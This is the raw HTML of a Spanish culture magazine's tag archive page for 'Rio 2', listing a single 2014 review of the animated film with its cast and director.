<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">Rio 2 Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-24046 post type-post status-publish format-standard hentry category-aventuras-critica-cine category-cinetv category-comedia-critica-cine category-critica-cine category-infantil-y-animacion tag-amanda-stenberg tag-andy-garcia tag-anne-hathaway tag-bruno-mars tag-carlos-saldanha tag-jake-t-austin tag-jamie-foxx tag-jemaine-clement tag-jesse-eisenberg tag-john-leguizamo tag-kristin-chenoweth tag-leslie-mann tag-renato-falcao tag-rio-2 tag-rodrigo-santoro tag-sergio-mendes">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/cinetv/rio-2-una-impecable-imagen-visual/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2014/04/Rio2_Poster-Oficial-555x800-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Título: Rio 2 Director: Carlos Saldanha Guión: Carlos Saldanha Reparto: (Animación) Anne Hathaway, Leslie Mann, Rodrigo Santoro, John Leguizamo, Jesse Eisenberg, Jemaine Clement, Jamie Foxx, Kristin Chenoweth, Jake T. Austin, Amanda [&hellip;]" title="«Rio 2», una impecable imagen visual" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2014-04-02T07:30:46+01:00">2 abril, 2014</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/rio-2-una-impecable-imagen-visual/" rel="bookmark">«Rio 2», una impecable imagen visual</a></h3>						<div class="entry-summary">
				<p>. Título: Rio 2 Director: Carlos Saldanha Guión: Carlos Saldanha Reparto: (Animación) Anne Hathaway, Leslie Mann, Rodrigo Santoro, John Leguizamo, Jesse Eisenberg, Jemaine Clement, Jamie Foxx, Kristin Chenoweth, Jake T. Austin, Amanda [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
